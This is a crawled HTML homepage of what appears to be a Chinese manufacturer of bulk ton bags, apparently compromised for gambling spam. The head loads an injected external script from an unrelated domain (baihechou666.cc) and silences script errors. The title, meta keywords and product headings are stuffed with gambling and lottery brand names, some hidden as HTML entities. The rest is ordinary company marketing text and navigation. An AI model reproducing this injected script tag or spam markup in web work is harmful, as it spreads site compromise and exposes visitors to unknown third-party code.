

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.melamedbelts.com/
body_size: 15496
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/c2ee56a5/23/06/bbbd82a55d5648eb9c3b49ba0c73ad0233082d71.jpg"/>
    <title>赢咖7极悦-首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="赢咖7极悦,赢咖7" />
    <meta name="description" content="70门哥星辉赢咖4,赢咖7极悦,万泰赢伽2,星辉赢咖4,恒盛赢咖8为您提供赢咖系列平台,赢咖5平台396667,赢咖888882系列,幸运彩52xyccon,666111福彩网,福彩网51115,cy888彩运登录,彩运cy888,众彩网官网zhc100com,zc444众彩网,众彩网zhc066com,彩运网线路导航." />
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/hvddmufj/t/3/assets/app.css?v=1760118445">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/hvddmufj/t/3/assets/main.css?v=1760118445">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
    
    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://melamedbelts.com/',
                openWxFk: "",
        copyCode: "0",
        userName: "",
        tokenCsrf: "nI2Stw7FxIAj7IJnUPkGFNVBwVNhPcNbZxo7ToLz",
    }
</script>
<script src="//cdn.myxypt.com/hvddmufj/t/3/assets/app.js?v=1760118445"></script>
<!--{* 第三方JS代码 *}-->
    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-cjphlc7o2b0vnbpa';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://melamedbelts.com/">赢咖7极悦</a></h1>
    <!--[if lt IE 10]>
<div   id="sdct2maivj39"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

    <!-- header -->
        <!--{* 头部 *}-->
    <!--{* 手机头部 *}-->
<div   id="sdct2maivj39"    class="xymob-head visible-sm visible-xs">
    <div   id="sdct2maivj39"    class="xymob-head-box">
        <div   id="sdct2maivj39"    class="xymob-logo">
            <div><a href="http://melamedbelts.com/"><img src="//cdn.myxypt.com/c2ee56a5/23/06/036a3dd43eb29dbf7549c373c63479033122e515.png" /></a></div>
        </div>
        <div   id="sdct2maivj39"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="sdct2maivj39"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="sdct2maivj39"    class="xymob-menu">
        <div   id="sdct2maivj39"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                            </li>
                                <li>
                    <a href="http://melamedbelts.com/about_about/" >关于我们</a>
                                                                                <div   id="sdct2maivj39"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://melamedbelts.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://melamedbelts.com/product/" >&#36194;&#21654;&#55;&#26497;&#24742;</a>
                                             
                                        <div   id="sdct2maivj39"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://melamedbelts.com/product/1/" >吨袋</a>
                                                    </li>
                                                <li>
                            <a href="http://melamedbelts.com/product/2/" >集装袋</a>
                                                    </li>
                                                <li>
                            <a href="http://melamedbelts.com/product/3/" >二手吨袋</a>
                                                    </li>
                                                <li>
                            <a href="http://melamedbelts.com/product/4/" >碳酸钙吨袋</a>
                                                    </li>
                                                <li>
                            <a href="http://melamedbelts.com/product/5/" >二手集装袋</a>
                                                    </li>
                                                <li>
                            <a href="http://melamedbelts.com/product/6/" >全新PE内膜</a>
                                                    </li>
                                                <li>
                            <a href="http://melamedbelts.com/product/7/" >萤石粉吨</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://melamedbelts.com/case/" >车间展示</a>
                                             
                                        <div   id="sdct2maivj39"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://melamedbelts.com/case/1/" >车间巡礼</a>
                                                    </li>
                                                <li>
                            <a href="http://melamedbelts.com/case/2/" >工作现场</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://melamedbelts.com/news/" >新闻中心</a>
                                             
                                        <div   id="sdct2maivj39"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://melamedbelts.com/news/1/" >公司新闻</a>
                                                    </li>
                                                <li>
                            <a href="http://melamedbelts.com/news/2/" >行业资讯</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                            </li>
                                <li>
                    <a href="http://melamedbelts.com/about_contact/" >联系我们</a>
                                                                                <div   id="sdct2maivj39"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://melamedbelts.com/about_contact/lxc2e.html" >联系我们</a></li>
                                            </ul>
                                                                            </li>
                        
            </ul>
                
        </div>
    </div>

    <div   id="sdct2maivj39"    class="xymob-search">
        <div   id="sdct2maivj39"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="sdct2maivj39"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://melamedbelts.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="sdct2maivj39"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://melamedbelts.com/search.php?wd=%E5%90%A8%E8%A2%8B%E5%8E%82%E5%AE%B6">吨袋厂家</a><a href="http://melamedbelts.com/search.php?wd=%E4%BA%8C%E6%89%8B%E5%90%A8%E8%A2%8B%E5%8E%82%E5%AE%B6">二手吨袋厂家</a><a href="http://melamedbelts.com/search.php?wd=%E4%BA%8C%E6%89%8B%E5%90%A8%E8%A2%8B%E4%BB%B7%E6%A0%BC">二手吨袋价格</a>
        </div>
    </div>
</div>
<!--{* pc 头部 *}-->
<div   id="sdct2maivj39"    class="top_head hidden-xs hidden-sm">
    <div   id="sdct2maivj39"    class="top_aa">
        <div   id="sdct2maivj39"    class="max1440 clearfix">
            <div   id="sdct2maivj39"    class="flex">
                <div   id="sdct2maivj39"    class="logo wow fadeInLeft">
                    <a href="http://melamedbelts.com/"><img alt="吨袋厂家" src="//cdn.myxypt.com/c2ee56a5/23/05/ecc218f16f053ef3e1f38ae27f120ca4d22f686f.png" /></a>
                </div>

                <!-- 导航 -->
                <ul class="x-menu clearfix">
        <li>
        <a href="/" >首页</a>
                            </li>
        <li>
        <a href="http://melamedbelts.com/about_about/" >关于我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://melamedbelts.com/about_about/gsjj9f6.html" >公司简介</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://melamedbelts.com/product/" >&#36194;&#21654;&#55;&#26497;&#24742;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://melamedbelts.com/product/1/" >吨袋</a>
            </li>
                        <li><a href="http://melamedbelts.com/product/2/" >集装袋</a>
            </li>
                        <li><a href="http://melamedbelts.com/product/3/" >二手吨袋</a>
            </li>
                        <li><a href="http://melamedbelts.com/product/4/" >碳酸钙吨袋</a>
            </li>
                        <li><a href="http://melamedbelts.com/product/5/" >二手集装袋</a>
            </li>
                        <li><a href="http://melamedbelts.com/product/6/" >全新PE内膜</a>
            </li>
                        <li><a href="http://melamedbelts.com/product/7/" >萤石粉吨</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://melamedbelts.com/case/" >车间展示</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://melamedbelts.com/case/1/" >车间巡礼</a>
            </li>
                        <li><a href="http://melamedbelts.com/case/2/" >工作现场</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://melamedbelts.com/news/" >新闻中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://melamedbelts.com/news/1/" >公司新闻</a>
            </li>
                        <li><a href="http://melamedbelts.com/news/2/" >行业资讯</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="/inquiry/" >在线留言</a>
                            </li>
        <li>
        <a href="http://melamedbelts.com/about_contact/" >联系我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://melamedbelts.com/about_contact/lxc2e.html" >联系我们</a>
            </li>
                    </ul>
                            </li>
    

    <li class="lastli">
        <div   id="sdct2maivj39"    class="so"> <img src="//cdn.myxypt.com/c2ee56a5/23/05/060ecf91f09f2da0ad3d26353be4dfec861cb114.png" alt="" class="img1">

        </div>
    </li>

</ul>

<div   id="sdct2maivj39"    class="ss">
    <div   id="sdct2maivj39"    class="sch">
        <h4>全站搜索</h4>
        <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://melamedbelts.com/search.php">
            <input type="text" name="wd" id="keyword" autocomplete="off" class="fl" placeholder="请输入关键词"/>
            <input type="submit" class="fl" id="s_btn" value="搜索"/>
        </form>
        <p>热门搜索：<a href="http://melamedbelts.com/search.php?wd=%E5%90%A8%E8%A2%8B%E5%8E%82%E5%AE%B6">吨袋厂家</a><a href="http://melamedbelts.com/search.php?wd=%E4%BA%8C%E6%89%8B%E5%90%A8%E8%A2%8B%E5%8E%82%E5%AE%B6">二手吨袋厂家</a><a href="http://melamedbelts.com/search.php?wd=%E4%BA%8C%E6%89%8B%E5%90%A8%E8%A2%8B%E4%BB%B7%E6%A0%BC">二手吨袋价格</a></p>
        <span></span>
    </div>
</div>

<script type="text/javascript">
    $(".so").click(function () {
        $(".ss").slideToggle();
    });
    $(".ss .sch span").click(function () {
      $(".ss").slideUp(500);
    });
</script>
            </div>
        </div>

    </div>
</div>    
    
<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="sdct2maivj39"    class="x-banner" >
    <div   id="sdct2maivj39"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="sdct2maivj39"    class="banner-item"><a href="/product"><img src="//cdn.myxypt.com/c2ee56a5/23/05/a0dc02cd6e71e75bad82933f8138c5c04cb30085.jpg" alt="" /></a></div>
                <div   id="sdct2maivj39"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/c2ee56a5/23/05/bdb548dcca38431d5c13bf52c1db087e45fb70ff.jpg" alt="" /></a></div>
                <div   id="sdct2maivj39"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/c2ee56a5/23/05/188013488730044a225a70a659fce3a9fa35b965.jpg" alt="" /></a></div>
                <div   id="sdct2maivj39"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/c2ee56a5/23/05/da66dd4a67f7c175b9df5c4e4da6813ce9af5f7d.jpg" alt="" /></a></div>
            </div>
    <div   id="sdct2maivj39"    class="owl-carousel visible-xs visible-sm">
                <div><a href="/product"><img src="//cdn.myxypt.com/c2ee56a5/23/05/a0dc02cd6e71e75bad82933f8138c5c04cb30085.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/c2ee56a5/23/05/bdb548dcca38431d5c13bf52c1db087e45fb70ff.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/c2ee56a5/23/05/188013488730044a225a70a659fce3a9fa35b965.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/c2ee56a5/23/05/da66dd4a67f7c175b9df5c4e4da6813ce9af5f7d.jpg" alt="" /></a></div>
            </div>
</div><!-- 关于我们 -->
<div   id="sdct2maivj39"    class="c1_index">
  <div   id="sdct2maivj39"    class="max1200">
    <p class="tit wow fadeInUp">赢咖7极悦</p>
    <h3 class="exp wow fadeInUp">专注生产销售中高端集装袋</h3>
    <div   id="sdct2maivj39"    class="text wow fadeInUp"><p>&nbsp; &nbsp; &nbsp; 公司坐落于中国浙江省浦江县经济开发区，紧邻世界第一大市场--义乌，地理位置优越，交通体系完善。公司拥有行业领先的成套自动化缝纫设备，高效的流水线作业流程，拥有各类熟练员工200余人，生产车间1600平方米，生产设备400余套，年产量200万条，销售产值1亿元人民币。</p></div>
    <ul class="number wow fadeInUp">
            <li>
        <h3><i class="counter">200</i><em>余人</em></h3>
        <p>熟练员工</p>
      </li>
            <li>
        <h3><i class="counter">1600</i><em>平方米</em></h3>
        <p>生产车间</p>
      </li>
            <li>
        <h3><i class="counter">400</i><em>余套</em></h3>
        <p>生产设备</p>
      </li>
            <li>
        <h3><i class="counter">2000000</i><em>条</em></h3>
        <p>年产量</p>
      </li>
          </ul>
  </div>
</div>


<!-- &#36194;&#21654;&#55;&#26497;&#24742; -->
<div   id="sdct2maivj39"    class="product">
  <div   id="sdct2maivj39"    class="title wow fadeInLeft">
    <h3>&#36194;&#21654;&#55;&#26497;&#24742;</h3>
    <p>product</p>
  </div>
  <div   id="sdct2maivj39"    class="pro-show container clearfix">
    <div   id="sdct2maivj39"    class="pro-tit"><img src="//cdn.myxypt.com/c2ee56a5/23/03/8047959f5177c27e79ab866dc7d1036d4fdcf4cb.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;">
    </div>
    <div   id="sdct2maivj39"    class="pro-cfn">
      <ul class="clearfix">
                <li>
          <a href="/product/1" class="clearfix">
            <div   id="sdct2maivj39"    class="pro-ico">
              <img src="//cdn.myxypt.com/c2ee56a5/23/05/90b3269267eee3171ba856202a6d20ee5b08c7e9.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;">
            </div>
            <h3>吨袋</h3>
          </a>
        </li>
                <li>
          <a href="/product/2" class="clearfix">
            <div   id="sdct2maivj39"    class="pro-ico">
              <img src="//cdn.myxypt.com/c2ee56a5/23/05/6f85e84241163b204a2bb95b04c98e3b6a9f00d1.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;">
            </div>
            <h3>集装袋</h3>
          </a>
        </li>
                <li>
          <a href="/product/3" class="clearfix">
            <div   id="sdct2maivj39"    class="pro-ico">
              <img src="//cdn.myxypt.com/c2ee56a5/23/03/213eaf1fc267db863911b8dc0bca6722de1e8d4b.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;">
            </div>
            <h3>二手吨袋</h3>
          </a>
        </li>
                <li>
          <a href="/product/4" class="clearfix">
            <div   id="sdct2maivj39"    class="pro-ico">
              <img src="//cdn.myxypt.com/c2ee56a5/23/03/f1ff9f2b7d3756874bfc72df72e1133e67da6c5c.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;">
            </div>
            <h3>碳酸钙吨袋</h3>
          </a>
        </li>
                <li>
          <a href="/product/5" class="clearfix">
            <div   id="sdct2maivj39"    class="pro-ico">
              <img src="//cdn.myxypt.com/c2ee56a5/23/03/04a5f78366b7de639fcd7242ce051f5790a488ee.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;">
            </div>
            <h3>二手集装袋</h3>
          </a>
        </li>
                <li>
          <a href="/product/6" class="clearfix">
            <div   id="sdct2maivj39"    class="pro-ico">
              <img src="//cdn.myxypt.com/c2ee56a5/23/03/c9c346fbc3bc21cb9600388e7b2cf271ca4a1636.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;">
            </div>
            <h3>全新PE内膜</h3>
          </a>
        </li>
                <li>
          <a href="/product/7" class="clearfix">
            <div   id="sdct2maivj39"    class="pro-ico">
              <img src="//cdn.myxypt.com/c2ee56a5/23/03/ec6d5b475125e37315593f3be5bab9a692c3d30d.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;">
            </div>
            <h3>萤石粉吨</h3>
          </a>
        </li>
              </ul>
    </div>
    <div   id="sdct2maivj39"    class="pro-list">
      <ul class="clearfix">
                <li class="clearfix">
          <div   id="sdct2maivj39"    class="pro-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/e2681d8c9bd429e8e7823795de7cb547ed24dc3e.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;"></div>
          <div   id="sdct2maivj39"    class="pro-text">
            <div>
              <div   id="sdct2maivj39"    class="pro-exp">
                <p>吨袋</p>
                <p>产品包括新旧PP编织袋，PE内膜袋等。我们的产品广泛应用在食品、粮谷、医药、化工、矿产品等粉状、颗粒、块状物品的运输包装</p>
              </div>
              <a href="/product/1">查看更多 +</a>
            </div>
          </div>
        </li>
                <li class="clearfix">
          <div   id="sdct2maivj39"    class="pro-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/a8ca046281b2e525311994be24dd0e0c0168b22d.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;"></div>
          <div   id="sdct2maivj39"    class="pro-text">
            <div>
              <div   id="sdct2maivj39"    class="pro-exp">
                <p>集装袋</p>
                <p>&#36194;&#21654;&#55;&#26497;&#24742;产品包括新旧PP编织袋，PE内膜袋等。我们的产品广泛应用在食品、粮谷、医药、化工、矿产品等粉状、颗粒、块状物品的运输包装</p>
              </div>
              <a href="/product/2">查看更多 +</a>
            </div>
          </div>
        </li>
                <li class="clearfix">
          <div   id="sdct2maivj39"    class="pro-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/b022a1013129451d6281a4048e41ab456efb865c.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;"></div>
          <div   id="sdct2maivj39"    class="pro-text">
            <div>
              <div   id="sdct2maivj39"    class="pro-exp">
                <p>二手吨袋</p>
                <p>产品包括新旧PP编织袋，PE内膜袋等。我们的产品广泛应用在食品、粮谷、医药、化工、矿产品等粉状、颗粒、块状物品的运输包装</p>
              </div>
              <a href="/product/3">查看更多 +</a>
            </div>
          </div>
        </li>
                <li class="clearfix">
          <div   id="sdct2maivj39"    class="pro-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/63acbf8847af54ccd5d036c56267dd15537ae804.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;"></div>
          <div   id="sdct2maivj39"    class="pro-text">
            <div>
              <div   id="sdct2maivj39"    class="pro-exp">
                <p>碳酸钙吨袋</p>
                <p>产品包括新旧PP编织袋，PE内膜袋等。我们的产品广泛应用在食品、粮谷、医药、化工、矿产品等粉状、颗粒、块状物品的运输包装</p>
              </div>
              <a href="/product/4">查看更多 +</a>
            </div>
          </div>
        </li>
                <li class="clearfix">
          <div   id="sdct2maivj39"    class="pro-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/2eb67917186e589cefb174c713ed8631940c56f4.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;"></div>
          <div   id="sdct2maivj39"    class="pro-text">
            <div>
              <div   id="sdct2maivj39"    class="pro-exp">
                <p>二手集装袋</p>
                <p>产品包括新旧PP编织袋，PE内膜袋等。我们的产品广泛应用在食品、粮谷、医药、化工、矿产品等粉状、颗粒、块状物品的运输包装</p>
              </div>
              <a href="/product/5">查看更多 +</a>
            </div>
          </div>
        </li>
                <li class="clearfix">
          <div   id="sdct2maivj39"    class="pro-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/d28813bc31624b456f6c2737ab5377cd3782297b.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;"></div>
          <div   id="sdct2maivj39"    class="pro-text">
            <div>
              <div   id="sdct2maivj39"    class="pro-exp">
                <p>全新PE内膜</p>
                <p>产品包括新旧PP编织袋，PE内膜袋等。我们的产品广泛应用在食品、粮谷、医药、化工、矿产品等粉状、颗粒、块状物品的运输包装</p>
              </div>
              <a href="/product/6">查看更多 +</a>
            </div>
          </div>
        </li>
                <li class="clearfix">
          <div   id="sdct2maivj39"    class="pro-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/b2978c7861a94453730bb344694906b1d27bbba9.png" alt="&#36194;&#21654;&#55;&#26497;&#24742;"></div>
          <div   id="sdct2maivj39"    class="pro-text">
            <div>
              <div   id="sdct2maivj39"    class="pro-exp">
                <p>萤石粉吨</p>
                <p>产品包括新旧PP编织袋，PE内膜袋等。我们的产品广泛应用在食品、粮谷、医药、化工、矿产品等粉状、颗粒、块状物品的运输包装</p>
              </div>
              <a href="/product/7">查看更多 +</a>
            </div>
          </div>
        </li>
              </ul>
    </div>

  </div>
</div>

<script>
  $(".pro-cfn ul li").eq(0).addClass("cur");
    $(".pro-list ul li").eq(0).show();
    $(".pro-cfn ul li").hover(function(){
        $(this).addClass("cur").siblings().removeClass("cur");
        var ind=$(this).index();
        $(".pro-list ul li").eq(ind).show().siblings(".pro-list ul li").hide();
    })
</script>

<!-- 四大理由 -->
<div   id="sdct2maivj39"    class="reason">
  <div   id="sdct2maivj39"    class="container">
    <div   id="sdct2maivj39"    class="title wow fadeInUp">
      <h3>选择我们的4大理由</h3>
      <p>公司秉承“质量第一，客户至上”的经营理念</p>
    </div>
    <div   id="sdct2maivj39"    class="ron-cfn">
      <ul class="clearfix">
                <li class="clearfix">
          <div   id="sdct2maivj39"    class="ron-ico"><img src="//cdn.myxypt.com/c2ee56a5/23/03/becb9821e3cc965a5e6b20a37db61a346c37a967.png" alt="高压成套开关柜"></div>
          <div   id="sdct2maivj39"    class="ron-tit">
            <div>
              <h3>13年经验</h3>
              <span>13 years of experience</span>
            </div>
          </div>
        </li>
                <li class="clearfix">
          <div   id="sdct2maivj39"    class="ron-ico"><img src="//cdn.myxypt.com/c2ee56a5/23/03/f634a25b8625c26c689642909228d01dba31cbec.png" alt="高压成套开关柜"></div>
          <div   id="sdct2maivj39"    class="ron-tit">
            <div>
              <h3>自动化缝纫设备</h3>
              <span>Automatic sewing equipment</span>
            </div>
          </div>
        </li>
                <li class="clearfix">
          <div   id="sdct2maivj39"    class="ron-ico"><img src="//cdn.myxypt.com/c2ee56a5/23/03/c96ea94cf1977f4c56115c485180be88cfa0fd0d.png" alt="高压成套开关柜"></div>
          <div   id="sdct2maivj39"    class="ron-tit">
            <div>
              <h3>资质认证</h3>
              <span>National certification</span>
            </div>
          </div>
        </li>
                <li class="clearfix">
          <div   id="sdct2maivj39"    class="ron-ico"><img src="//cdn.myxypt.com/c2ee56a5/23/03/b090017e7319ab5df9fbe2eabe6eecd14ca71e32.png" alt="高压成套开关柜"></div>
          <div   id="sdct2maivj39"    class="ron-tit">
            <div>
              <h3>24H在线服务</h3>
              <span>24H ONLINE SERVICE</span>
            </div>
          </div>
        </li>
              </ul>
    </div>

    <div   id="sdct2maivj39"    class="ron-show">

      <ul class="clearfix">
                <li class="clearfix">


          <div   id="sdct2maivj39"    class="ron-left">


            <img src="//cdn.myxypt.com/c2ee56a5/23/05/ae7c75fd9a8bf17fb7b2e6f7784b67dfaca4b27b.jpg">
          </div>
          <div   id="sdct2maivj39"    class="ron-right">

            <div   id="sdct2maivj39"    class="ron-text">
              <h4>01</h4>
              <h3>13年经验</h3>
              <span>专注生产销售中高端集装袋</span>
              <div   id="sdct2maivj39"    class="text"><p>赢咖7极悦专注生产销售中高端集装袋13年，产品包括新旧PP编织袋，PE内膜袋等。</p></div>
            </div>

            <div   id="sdct2maivj39"    class="ron-hot">
              <span>咨询热线：</span>
              <h3><p>137 5891 7251</p></h3>
            </div>
          </div>

        </li>
                <li class="clearfix">


          <div   id="sdct2maivj39"    class="ron-left">


            <img src="//cdn.myxypt.com/c2ee56a5/23/05/63cf8845dbf06abef9f38049dea72d145d1805cf.jpg">
          </div>
          <div   id="sdct2maivj39"    class="ron-right">

            <div   id="sdct2maivj39"    class="ron-text">
              <h4>02</h4>
              <h3>自动化缝纫设备</h3>
              <span>公司拥有行业领先的成套自动化缝纫设备</span>
              <div   id="sdct2maivj39"    class="text"><p>公司拥有行业领先的成套自动化缝纫设备，高效的流水线作业流程，拥有各类熟练员工200余人，生产车间1600平方米，生产设备400余套，年产量200万条，销售产值1亿元人民币。</p></div>
            </div>

            <div   id="sdct2maivj39"    class="ron-hot">
              <span>咨询热线：</span>
              <h3><p>&#36194;&#21654;&#55;&#26497;&#24742;137 5891 7251</p></h3>
            </div>
          </div>

        </li>
                <li class="clearfix">


          <div   id="sdct2maivj39"    class="ron-left">


            <img src="//cdn.myxypt.com/c2ee56a5/23/05/dbc62feeafaa9b69ac9110fc8010add609eee74b.jpg">
          </div>
          <div   id="sdct2maivj39"    class="ron-right">

            <div   id="sdct2maivj39"    class="ron-text">
              <h4>03</h4>
              <h3>资质认证</h3>
              <span>公司秉承“质量第一，客户至上”的经营理念</span>
              <div   id="sdct2maivj39"    class="text"><p> 我们的公司先后多次被授予<诚信商户>，<纳税大户>，<纳税上规企业> 等。公司秉承“质量第一，客户至上”的经营理念，不断提高产品质量和服务水平，赢得了广大客户的信赖和支持。我们将继续努力，为客户提供更好的产品和服务。
</p></div>
            </div>

            <div   id="sdct2maivj39"    class="ron-hot">
              <span>咨询热线：</span>
              <h3><p>137 5891 7251</p></h3>
            </div>
          </div>

        </li>
                <li class="clearfix">


          <div   id="sdct2maivj39"    class="ron-left">


            <img src="//cdn.myxypt.com/c2ee56a5/23/05/4241417114e70f569cbaba77225209eb76c75558.jpg">
          </div>
          <div   id="sdct2maivj39"    class="ron-right">

            <div   id="sdct2maivj39"    class="ron-text">
              <h4>04</h4>
              <h3>24H在线服务</h3>
              <span>完善的售后服务体系</span>
              <div   id="sdct2maivj39"    class="text"><p>7*24小时在线答疑，60分钟快速响应，积极响应客户需求； 专业的销售、技术、售后服务团队，为您解决售前、售中、售后问题。</p></div>
            </div>

            <div   id="sdct2maivj39"    class="ron-hot">
              <span>咨询热线：</span>
              <h3><p>&#36194;&#21654;&#55;&#26497;&#24742;137 5891 7251</p></h3>
            </div>
          </div>

        </li>
              </ul>


    </div>

  </div>
</div>

<script>
  $(".ron-cfn ul li").eq(0).addClass("cur");
    $(".ron-show ul li").eq(0).show();
    $(".ron-cfn ul li").hover(function(){
        $(this).addClass("cur").siblings().removeClass("cur");
        var ind=$(this).index();
        $(".ron-show ul li").eq(ind).show().siblings(".ron-show ul li").hide();
    })
</script>


<!-- 行业案例 -->
<div   id="sdct2maivj39"    class="case">
  <div   id="sdct2maivj39"    class="container">
    <div   id="sdct2maivj39"    class="title wow fadeInUp">
      <h3>车间巡礼</h3>
      <p>公司拥有行业领先的成套自动化缝纫设备，高效的流水线作业流程，拥有各类熟练员工200余人，生产车间1600平方米，生产设备400余套，年产量200万条，销售产值1亿元人民币。</p>
    </div>

    <div   id="sdct2maivj39"    class="case-show swiper-container">
      <div   id="sdct2maivj39"    class="case-list swiper-wrapper">
                <div   id="sdct2maivj39"    class="swiper-slide">
          <a href="http://melamedbelts.com/case/138.html">
            <div   id="sdct2maivj39"    class="case-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/84f717f13849bbf3e0f5a132b0feae562d1d8fc2.jpg?x-oss-process=image/resize,m_lfit,h_516,w_790" alt="变电站">
            </div>
            <h3>厂房</h3>
          </a>
        </div>
                <div   id="sdct2maivj39"    class="swiper-slide">
          <a href="http://melamedbelts.com/case/137.html">
            <div   id="sdct2maivj39"    class="case-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/954aa191c00de42ee5ae131f8136f855b75d0a79.jpg?x-oss-process=image/resize,m_lfit,h_516,w_790" alt="变电站">
            </div>
            <h3>自动化缝吊带</h3>
          </a>
        </div>
                <div   id="sdct2maivj39"    class="swiper-slide">
          <a href="http://melamedbelts.com/case/136.html">
            <div   id="sdct2maivj39"    class="case-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/bc15149034bd1761c753b77fc85f9e450044be26.jpg?x-oss-process=image/resize,m_lfit,h_516,w_790" alt="变电站">
            </div>
            <h3>拉丝</h3>
          </a>
        </div>
                <div   id="sdct2maivj39"    class="swiper-slide">
          <a href="http://melamedbelts.com/case/123.html">
            <div   id="sdct2maivj39"    class="case-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/759e927115b2351a5a63e352393137072504e22f.jpg?x-oss-process=image/resize,m_lfit,h_516,w_790" alt="变电站">
            </div>
            <h3>缝吊带</h3>
          </a>
        </div>
                <div   id="sdct2maivj39"    class="swiper-slide">
          <a href="http://melamedbelts.com/case/121.html">
            <div   id="sdct2maivj39"    class="case-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/6b88092bc9786f2321423b0658d4621244940b4a.jpg?x-oss-process=image/resize,m_lfit,h_516,w_790" alt="变电站">
            </div>
            <h3>缝纫</h3>
          </a>
        </div>
                <div   id="sdct2maivj39"    class="swiper-slide">
          <a href="http://melamedbelts.com/case/118.html">
            <div   id="sdct2maivj39"    class="case-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/e6052dee09daa7adbf4b8fdc1fcc7cf828f1f224.jpg?x-oss-process=image/resize,m_lfit,h_516,w_790" alt="变电站">
            </div>
            <h3>个性化定制</h3>
          </a>
        </div>
                <div   id="sdct2maivj39"    class="swiper-slide">
